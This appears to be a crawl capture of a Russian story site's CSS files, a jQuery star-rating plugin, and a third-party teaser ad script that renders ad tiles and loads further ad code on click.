.forgotpass:hover
{
	color:#77622F;
}
.forgotpassicon{
	font-size: 12px;
}
.reg_but{
	padding:0.5px 2px;
}
.login_profile {
	padding:1px 2px;
	margin-top:8px;
}
.favorites, .loginname{
	font-size: 14px;
	color: #1F77B8;
}
/*Для форм Input итд*/
.feedback__required {
    color: #d9534f;
font-size: 18px;	}
.feedback__input {
    padding: 2px 6px;
    font-size: 14px;
    line-height: 1.2;
    color: #383838;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 5px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	box-sizing: border-box;}  
.feedback__input:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
/*основной блок Пользовательского поиска GOOGLE*/
#search-row {
    margin-right: 5px;
}
/*обнуляем все что только можно*/
div.gsc-control-cse{
    padding: 0;margin:0;
}
/*текстовое поле*/
input.gsc-input {
	background: #fff !important; /*скроет логотип и надпись с текстовом поле*/
	*background: #fff !important; /*IE 7*/
}
td.gsc-search-button > input.gsc-search-button {
    padding: 0;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.gsc-adBlock,.gsc-adBlockVertical{display:none !important;}
.menu-button, .login-button, .search-button{
float:left; font-size:43px; padding-right:8px;margin-bottom:3px; color:#1C6399; cursor:pointer; display:none;}
.login-button {
float:left; color:#000; padding-left:5px; font-size:35px;margin-top:48px;
}
.search-button {
	font-size:31px; margin-top:2px;color:red; float:right;
}	
.menu-button:hover, .login-button:hover, .search-button:hover{color:orange;}
.menu-close {display:none;float:right;font-size:19px;cursor:pointer;color:gold; margin-right:-10px}
.menu-close a {text-decoration:none;}
.logination {position: absolute;}
.maintitle {font-size:21px;margin-bottom:2px;margin-top:8px;}
.search_categ {float:left; font-size:17px;margin-left:-4px;font-style:italic;width:230px;font-size:14px;}
.sorter_input {margin-right:-10px;width:120px;padding-left:1px;font-size:14px;}
.randomstory_btn {padding-top:4px;padding-bottom:4px;margin:0px;}
.label_sort {margin-right:-7px;font-size:14px;font-style:italic;}
@media (min-width:1601px){ /*Для большиъ разрешений экрана*/
}
@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{
display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{
width: 25px;
}
.profile-blog{width:98.5%;}
.profile-balance{margin-bottom:0;}


}
/*Для малых разрешений экрана и мобильных*/
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{
font-size:18px;
padding:0;
}
.nav_link, .nav_link_checked {
	font-size:1.3em;
}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}

textarea input, #textarea, .textarea {
width: 100%;
box-sizing: border-box;
}
 .newstring {display:block;margin-top:4px;margin-bottom:4px;}
}

@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {
	width:94%;
}
}
@media (max-width:765px){
 
 .nav_img, .pl4, .pr4 {display:none;}
 .login-button {display:inline;}
 .censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {
	margin:0px;
	padding-top:8px;
}
.popup_present {width:92%;}
.forgotpass {
	color:#1B80F0;
	font-weight:normal;
	font-size:16px;
	font-family: Times New Roman, Times, serif;
}
.loginination_inputs {
	width:150px;
}
.logination {
display:none;
position: absolute;
opacity:0.95;
width:150px;
margin: 20px;
padding:10px;
background: #36383B;
border-radius: 9px;
z-index: 99999;
top: 0;
margin-top: 45px;
}
}
@media (max-width:700px){
.top300, .pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {
	margin-left:2px;margin-top:2px;margin-bottom:2px;
}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {
margin-left: 0px; 
}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {
margin-left:0;
margin-right:0;
}
.maintext {text-align:left;}
.trophy {
	float:none;
	display:block;
}
.trophy_icon {
	width:40px;
}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}

.search-block {
position: absolute;
opacity:0.98;
width:99.1%;
background: #36383B;
border-radius: 9px;
z-index: 9999;
top: 52px;
left:2px;
}
.login_avatar {
width:38px;
height:38px;
margin-top:5px;
}
.login_buttons {
margin-top:11px;
}
}
@media (max-width:664px){
.footertd2, .left_block, .nav_text, .hide_mobile {
	display:none;
}
.hiding_notification
{
	margin-left:50px;
	width:220px;
}
.send_present, .add_balance {
	font-size:15px;
	padding : 3px 3px;
	margin-left:2px;
	float:left;
}
.send_present img {
	display:none;
}
.logination {
	margin-left:60px;
}
.menu-button, .menu-close {display:inline;}
.left_block {
position: absolute;
opacity:0.98;
width: 100%;

background: #36383B;
border-radius: 9px;
z-index: 99999;
top: 0;
margin-top: 45px;
}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}

}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
	.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}

}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}

.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/form.css?56
body_size: 1824
content:
.wrap-registration {
  width: 280px;
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
  padding: 12px 20px 12px 18px;
  margin:20px auto;
  box-shadow: 0 5px 10px 0px black;
  -moz-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
}
#reg_button {
	margin-left:45px;
}
.reg_forgot_pass {
	float:right;
	color: #4E8EF5;
	text-decoration:underline;
	margin-top:20px;
	margin-right:-10px;
	font-size:14px;
	font-style:italic;
}
.reg_input {
	width:100%;
}
.reg_forgot_pass:hover {
	color: #4E8EF5;
}
.registation_header {
	text-align:center; 
	font-size:21px
}

.labels {
	font-style:italic;
	font-size:14px;
}
@-webkit-keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.swing {
  -webkit-animation: swing 0.6s ease;
  animation: swing 0.6s ease;
   -webkit-animation-iteration-count: 1;
   animation-iteration-count: 1;
}

*:focus {outline: none;}
/* === Form Typography === */
.contact_form h2, .contact_form label {font-family:Georgia, Times, "Times New Roman", serif; font-size: 16px;}
.form_hint {font-size: 12px;}
.contact_form{
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
/* === List Styles === */
.contact_form ul {
    list-style-type:none;
	list-style-position:outside;
	margin:0px;
	padding:0px;
}
.contact_form li{
	padding:6px; 
	border-bottom:1px solid #eee;
	position:relative;
} 
.contact_form li:first-child {
	
}

/* === Form Header === */
.contact_form h2 {
	margin:0;
	display: inline;
}

.required_notification {
	color:#d45252; 
	margin:0 0 0 0; 
	display:inline;
	float:right;
	font-size: 14px;
}

/* === Form Elements === */
.contact_form label {
	min-width:15%;
	margin-top: 3px;
	display:inline-block;
	float:left;
	padding:3px;
}
.contact_form input {
	height:20px;
	padding:3px 6px;
}
#miniwidth {
width: 20px;
}
.contact_form textarea {padding:4px; width:400px;}
.contact_form button {margin-left:156px;}
/* form element visual styles */
.contact_form input, .contact_form textarea { 
	border:1px solid #aaa;
	box-shadow: 0px 0px 3px #ccc, 0 10px 15px #eee inset;
	border-radius:2px;
	padding-right:30px;
	-moz-transition: padding .25s; 
	-webkit-transition: padding .25s; 
	-o-transition: padding .25s;
	transition: padding .25s;
	font-size:16px;
}
.contact_form input:focus, .contact_form textarea:focus {
	background: #f6f6f6; 
	border:1px solid #555; 
	box-shadow: 0 0 3px #aaa;  
}
/* === HTML5 validation styles === */	
.contact_form input:required, .contact_form textarea:required {
	background: #fff url(images/red_asterisk.png) no-repeat 98% center;
}
.contact_form input:required:valid, .contact_form textarea:required:valid {
	background: #fff url(images/valid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #5cd053;
	border-color: #28921f;
}
.contact_form input:focus:invalid, .contact_form textarea:focus:invalid {
	background: #fff url(images/invalid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #d45252;
	border-color: #b03535
}

/* === Form hints === */
.form_hint {
	background: #d45252;
	border-radius: 3px 3px 3px 3px;
	color: white;
	margin-left:8px;
	padding: 1px 6px;
	z-index: 999; /* hints stay above all other elements */
	position: absolute; /* allows proper formatting if hint is two lines */
	display: none;
}
.form_hint::before {
	content: "\25C0";
	color:#d45252;
	position: absolute;
	top:1px;
	left:-6px;
}
.contact_form input:focus + .form_hint {display: inline;}
.contact_form input:required:valid + .form_hint {background: #28921f;}
.contact_form input:required:valid + .form_hint::before {color:#28921f;}
	
/* === Button Style === */
button.submit {
	background-color: #68b12f;
	background: -webkit-gradient(linear, left top, left bottom, from(#68b12f), to(#50911e));
	background: -webkit-linear-gradient(top, #68b12f, #50911e);
	background: -moz-linear-gradient(top, #68b12f, #50911e);
	background: -ms-linear-gradient(top, #68b12f, #50911e);
	background: -o-linear-gradient(top, #68b12f, #50911e);
	background: linear-gradient(top, #68b12f, #50911e);
	border: 1px solid #509111;
	border-bottom: 1px solid #5b992b;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	box-shadow: inset 0 1px 0 0 #9fd574;
	-webkit-box-shadow: 0 1px 0 0 #9fd574 inset ;
	-moz-box-shadow: 0 1px 0 0 #9fd574 inset;
	-ms-box-shadow: 0 1px 0 0 #9fd574 inset;
	-o-box-shadow: 0 1px 0 0 #9fd574 inset;
	color: white;
	font-weight: bold;
	padding: 6px 20px;
	text-align: center;
	text-shadow: 0 -1px 0 #396715;
	margin:0;
	font-size:15px;
}
button.submit:hover {
	opacity:.85;
	cursor: pointer; 
}
button.submit:active {
	border: 1px solid #20911e;
	box-shadow: 0 0 10px 5px #356b0b inset; 
	-webkit-box-shadow:0 0 10px 5px #356b0b inset ;
	-moz-box-shadow: 0 0 10px 5px #356b0b inset;
	-ms-box-shadow: 0 0 10px 5px #356b0b inset;
	-o-box-shadow: 0 0 10px 5px #356b0b inset;	
}

/*CSS РґР»СЏ СЃРїРѕР№Р»РµСЂР° Р–Р°Р»РѕР±С‹*/
.spoiler-wrapper {
  text-align: right;
  margin: 3px 12px;
}
.spoiler a{
	 font-size: 15px;
	 color: red;
	 border-bottom: red dashed 1.5px;
	 text-decoration: none;
	 font-style:italic;
}
.spoiler:hover {
     cursor: pointer;
}
.spoiler-text {
     margin: 8px -9px;
	 font-size: 18px;
	 text-align: left;
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}

@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/font-switcher.css?11
body_size: 404
content:
#styleSwitch {
	color: #FFF;
	font-size: 16px;
	line-height: 22px;
	padding:0;
	padding-right:9px;
	margin:0;
	float:right;
	top: 4px;
}
#styleSwitch li {
	float: left;
	background: #f6f6f6;
	border: 1px solid #5A4923;
	border-radius:23px;
	margin: 0 1px;
	cursor: pointer;
	position: relative;
	text-align: center;
	color: #444;
	overflow: hidden;
}
#styleSwitch li.label {
	display: inline;
	background: none;
	border: none;
	font-weight: bold;
	margin: 0 5px 0 0;
	cursor: default;
}
#styleSwitch li.selected { /* СЃС‚РёР»Рё РІС‹Р±СЂР°РЅРЅРѕРіРѕ РїСѓРЅРєС‚Р° */
	background: #51A2F3;
	border: 1px solid #51A2F3;
}
#styleSwitch li#style1 {
  width: 16px;
	height: 16px;
	top: 3px;
	
}
#styleSwitch li#style2 {
  width: 17px;
	height: 17px;
	top: 2px;
}
#styleSwitch li#style3 {
  width: 18px;
	height: 18px;
	top: 1px;
}
#styleSwitch li#style4 {
  width: 19px;
	height: 19px;
}
#styleSwitch li#style5 {
  width: 20px;
	height: 20px;
	top: -1px;
}
.style1 {font-size: 14px;}
.style2 {font-size: 16px;}
.style3 {font-size: 18px;}
.style4 {font-size: 20px;}
.style5 {font-size: 22px;}

@media (max-width:1024px) {
.style1 {font-size: 14px;}
.style2 {font-size: 16px;}
.style3 {font-size: 19px;}
.style4 {font-size: 21px;}
.style5 {font-size: 24px;}
}

--- FILE ---
content_type: application/javascript; charset=cp-1251
request_url: https://bestweapon.in/js/jquery.rating-2.0.min.js?5
body_size: 1744
content:
;(function($){$.rating=function(e,o){this.options=$.extend({fx:'float',image:'/images/stars.png',stars:10,minimal:0,titles:['голос','голоса','голосов'],readOnly:false,url:'',type:'post',loader:'/images/ajax-loader.gif',click:function(){},callback:function(){}},o||{});this.el=$(e);this.left=0;this.width=0;this.height=0;this._data={};var self=this;this.el.find(':hidden').each(function(){var $this=$(this);self._data[$this.attr('name')]=$this.val();});this._data.val=parseFloat(this._data.val)||0;this._data.votes=parseFloat(this._data.votes)||'';if(this._data.val>this.options.stars) this._data.val=this.options.stars;if(this._data.val<0) this._data.val=0;this.old=this._data.val;this.vote_wrap=$('<div class="vote-wrap"></div>');this.vote_block=$('<div class="vote-block"></div>');this.vote_hover=$('<div class="vote-hover"></div>');this.vote_stars=$('<div class="vote-stars"></div>');this.vote_active=$('<div class="vote-active"></div>');this.vote_result=$('<br><br><div class="vote-result"></div>');this.vote_success=$('<div class="vote-success"></div>');this.loader=$('<img src="'+this.options.loader+'" alt="load...">');this.el.html(this.loader);var img=new Image();img.src=this.options.image;img.onload=function(){self.width=this.width;self.height=this.height/3;self.init();};};var $r=$.rating;$r.fn=$r.prototype={rating:'2.0'};$r.fn.extend=$r.extend=$.extend;$r.fn.extend({init:function(){this.render();if(this.options.readOnly) return;var self=this,left=0,width=0;this.vote_hover.bind('mousemove mouseover',function(e){if(self.options.readOnly) return;var $this=$(this),score=0;left=e.clientX>0?e.clientX:e.pageX;width=left - $this.offset().left - 2;var max=self.width*self.options.stars,min=self.options.minimal*self.width;if(width>max) width=max;if(width<min) width=min;score=Math.round(width/self.width * 10 )/10;if(self.options.fx=='half'){width=Math.ceil(width/self.width*2)*self.width/2;}else if(self.options.fx !='float'){width=Math.ceil(width/self.width) * self.width;}score=Math.round(width/self.width * 10 )/10;self.vote_active.css({'width':width,'background-position':'left center'});$('.progressbar').css({
  'padding-right':score});self.vote_success.html('Ваша оценка: '+score);}).bind('mouseout',function(){if(self.options.readOnly) return;self.reset();self.vote_success.empty();$('.progressbar').css({
  'padding-right':'0px'});}).bind('click.rating',function(){if(self.options.readOnly) return;var score=Math.round(width/self.width * 10 )/10;if(score>self.options.stars) score=self.options.stars;if(score<0) score=0;self.old=self._data.val;self._data.val=(self._data.val*self._data.votes+score)/(self._data.votes+1);self._data.val=Math.round(self._data.val * 100 )/100;self._data.score=score;self.vote_success.html('Ваша оценка:'+score);if(self.options.url !=''){self.send();}self.options.readOnly=true;self.options.click.apply(this,[score]);});},set:function(){this.vote_active.css({'width':this._data.val*this.width,'background-position':'left bottom'});},reset:function(){this.vote_active.css({'width':this.old*this.width,'background-position':'left bottom'});},setvoters:function(){this.vote_result.html(this.declOfNum(this._data.votes));},render:function(){this.el.html(this.vote_wrap.append(this.vote_hover.css({padding:'0 4px',height:this.height,width:this.width*this.options.stars}),this.vote_result.text(this.declOfNum(this._data.votes)),this.vote_success));this.vote_block.append(this.vote_stars.css({height:this.height,width:this.width*this.options.stars,background:"url('"+this.options.image+"') left top"}),this.vote_active.css({height:this.height,width:this._data.val*this.width,background:"url('"+this.options.image+"') left bottom"})).appendTo(this.vote_hover);},send:function(score){var self=this;this.vote_result.html(this.loader);this._data.votes++;$.ajax({url:self.options.url,type:self.options.type,data:this._data,dataType:'json',success:function(data){if(data.status == 'OK') {
$('#markstring').prepend ('<span style="color:fuchsia">' + data.author + '</span>'+' <span class="green">' + data.score + '</span> <span id="chmark" class="icon-pencil navy fade pointer" title="Изменить оценку"> </span>');
$('#mini_rating').html(' +'+self._data.val);
$('#mini_qvote').html(' ['+self._data.votes+']');
$('#storyweight').html(data.weight);
$('.progressbar').html(data.weight);
$('.progressbar').css({
  'padding-right':score
});
self.set();
}  
else if (data.status == 'CHANGE')
{
$('#markstring').html ('<span style="color:fuchsia">' + data.author + '</span>'+' <span class="green">' + data.score + '</span> <span id="chmark" class="icon-pencil navy fade pointer" title="Изменить оценку"></span>');
$('#mini_rating').html(' +'+data.newrate);
$('#storyweight').html(data.weight);
$('.progressbar').html(data.weight);
self._data.votes--;
}	
else{
self._data.votes--;
self.reset();
}self.setvoters();if(data.msg)self.vote_success.html(data.msg);if(typeof self.options.callback=='function'){self.options.callback.apply(self,[data]);}}});},declOfNum:function(number){if(number<=0) return '';number=Math.abs(Math.floor(number));cases=[2,0,1,1,1,2];return number+' '+this.options.titles[(number%100>4 && number%100<20)?2:cases[(number%10<5)?number%10:5] ];}});$.fn.rating=function(o){if(typeof o=='string'){var instance=$(this).data('rating'),args=Array.prototype.slice.call(arguments,1);return instance[o].apply(instance,args);}else{return this.each(function(){var instance=$(this).data('rating');if(instance){if(o){$.extend(instance.options,o);}instance.init();}else{$(this).data('rating',new $r(this,o));}});}};})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/order/island.js?29590&u=null&a=0.8804920199940909
body_size: 10880
content:
	function e82d0657a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe82d0657a4(teasers) {
		if (document.getElementById('e82d0657a4')) {
			document.getElementById('e82d0657a4').innerHTML = "";
			document.getElementById('e82d0657a4').classList.add('no-pop');
			
			
			document.getElementById('e82d0657a4').setAttribute("onclick", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmouseup", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmousedown", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("oncontextmenu", "return false");
			
			
			var e82d0657a4_place = document.getElementById('e82d0657a4');

			var e82d0657a4_table = document.createElement('table');
			e82d0657a4_table.cellPadding = "0";
			e82d0657a4_table.cellSpacing = "3";
			e82d0657a4_table.style.borderSpacing = "3px";
			e82d0657a4_table.style.borderCollapse = "inherit";
			e82d0657a4_table.style.width = "100%";
			e82d0657a4_table.style.margin = "0 auto";
			e82d0657a4_table.style.textAlign = "center";
			e82d0657a4_table.style.backgroundColor = "transparent";
			e82d0657a4_table.style.border = "0px solid #7b7b7b";
			e82d0657a4_table.style.borderRadius = "0px";
			e82d0657a4_table.style.tableLayout = "fixed";
			e82d0657a4_table.align = "center";
			e82d0657a4_place.appendChild(e82d0657a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e82d0657a4_tr = document.createElement('tr');
				e82d0657a4_table.appendChild(e82d0657a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e82d0657a4_td = document.createElement('td');
					e82d0657a4_td.id = "e82d0657a4_c_"+i;
					if (teasers[i][6] == "1"){
						e82d0657a4_td.style.border = "1px solid #df6f78";
						e82d0657a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e82d0657a4_td.style.border = "0px solid #7b7b7b";
						e82d0657a4_td.style.backgroundColor = "transparent";
						e82d0657a4_td.setAttribute("onmouseover", "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e82d0657a4_td.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e82d0657a4_td.style.padding = "5px";
					e82d0657a4_td.style.borderRadius = "0px";
					e82d0657a4_td.style.textAlign = "center";
					e82d0657a4_td.style.verticalAlign = "top";
					e82d0657a4_td.align = "center";
					e82d0657a4_td.width = "33.333333333333%";
					e82d0657a4_tr.appendChild(e82d0657a4_td);

					var e82d0657a4_teaser = document.createElement('a');
					e82d0657a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e82d0657a4_teaser.target = "_blank";
					e82d0657a4_teaser.rel = "nofollow";
					e82d0657a4_teaser.style.textDecoration = "none";
					e82d0657a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e82d0657a4_teaser.style.zIndex = '1';
					e82d0657a4_teaser.style.position = 'relative';
					e82d0657a4_teaser.style.width = '100%';
					e82d0657a4_td.appendChild(e82d0657a4_teaser);
										
										
					e82d0657a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e82d0657a4').removeChild(document.getElementById('e82d0657a4').firstChild);

							var e82d0657a4_script     = document.createElement('script');
							e82d0657a4_script.type    = 'text/javascript';
							e82d0657a4_script.charset = 'utf-8';
							e82d0657a4_script.async   = 'true';
							e82d0657a4_script.src     = 'https://adtazwhite.com/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=17686812307115472176&a=' + Math.random();
							document.body.appendChild(e82d0657a4_script);
						}, 1000);
					}
					
					var e82d0657a4_image = document.createElement('div'); 
					e82d0657a4_image.id  = "e82d0657a4_i_c_"+i;
										
					var e82d0657a4_image2 = document.createElement('img');
					e82d0657a4_image2.alt = "";
					e82d0657a4_image2.src = teasers[i][1];
					e82d0657a4_image2.style.width  = "200px";
					e82d0657a4_image2.style.height = "200px";
					e82d0657a4_image.style.overflow = "hidden";
					e82d0657a4_image.appendChild(e82d0657a4_image2);
					
										
					/*e82d0657a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e82d0657a4_image.style.backgroundSize = 'cover'; 
					e82d0657a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e82d0657a4_teaser.setAttribute("onmouseover", "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e82d0657a4_teaser.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e82d0657a4_temp_gifimage            = document.createElement('img');
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.src            = teasers[i][5];
						e82d0657a4_temp_gifimage.style.width    = "1px";
						e82d0657a4_temp_gifimage.style.height   = "1px";
						e82d0657a4_temp_gifimage.width          = "1";
						e82d0657a4_temp_gifimage.height         = "1";
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.title          = "";
						e82d0657a4_temp_gifimage.style.position = "fixed";
						e82d0657a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e82d0657a4_temp_gifimage);
					}
					
					e82d0657a4_image.style.border = "0px solid #ffffff";
					e82d0657a4_image.style.borderRadius = "13px";
					e82d0657a4_image.style.width = "200px"; 
					e82d0657a4_image.style.height = "200px"; 
					e82d0657a4_image.style.position = 'inherit';
					e82d0657a4_image.style.cssFloat = 'none';
					e82d0657a4_image.style.boxSizing = "content-box";
					e82d0657a4_image.style.display = 'inline-block';
					e82d0657a4_image.style.margin = "0px";
					
										
					var e82d0657a4_title = document.createElement('div');
					e82d0657a4_title.innerHTML = teasers[i][2];
					e82d0657a4_title.style.fontSize = "10pt";
					e82d0657a4_title.style.color = "#990000";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textAlign = "center";
					e82d0657a4_title.style.fontFamily = "Arial";
					e82d0657a4_title.style.fontSize = "13px";
					e82d0657a4_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e82d0657a4_title.style.color = "#000000";
						e82d0657a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_title.style.fontStyle = "normal";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textDecoration = "none";
					e82d0657a4_title.style.margin = "3px";
					e82d0657a4_title.style.height = "auto";
					e82d0657a4_title.id = "etarg_title_29590_"+i;

					
					var e82d0657a4_description = document.createElement('div');
					e82d0657a4_description.innerHTML = teasers[i][3];
					e82d0657a4_description.style.color = "#000000";
					e82d0657a4_description.style.fontSize = "10pt";
					e82d0657a4_description.style.textAlign = "center";
					e82d0657a4_description.style.fontFamily = "Arial";
					e82d0657a4_description.style.fontSize = "12px";
					e82d0657a4_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e82d0657a4_description.style.color = "#000000";
						e82d0657a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_description.style.fontStyle = "normal";
					e82d0657a4_description.style.fontWeight = "normal";
					e82d0657a4_description.style.textDecoration = "none";
					e82d0657a4_description.style.margin = "3px";
					e82d0657a4_description.style.height = "auto";
					e82d0657a4_description.id = "etarg_description_29590_"+i;

					var e82d0657a4_price = document.createElement('div');
					e82d0657a4_price.innerHTML = teasers[i][4];
					e82d0657a4_price.style.color = "#f25100";
					e82d0657a4_price.style.textAlign = "center";
					e82d0657a4_price.style.fontFamily = e82d0657a4_description.style.fontFamily;
					e82d0657a4_price.style.fontSize = e82d0657a4_description.style.fontSize;
					e82d0657a4_price.style.lineHeight = e82d0657a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e82d0657a4_price.style.color = "#f25100";
					}
					e82d0657a4_price.style.fontStyle = e82d0657a4_description.style.fontStyle;
					e82d0657a4_price.style.fontWeight = "bold";
					e82d0657a4_price.style.textDecoration = e82d0657a4_description.style.textDecoration;
					e82d0657a4_price.style.height = "auto";

										e82d0657a4_teaser.appendChild(e82d0657a4_image);
					e82d0657a4_teaser.appendChild(e82d0657a4_title);
					e82d0657a4_teaser.appendChild(e82d0657a4_description);
					e82d0657a4_teaser.appendChild(e82d0657a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
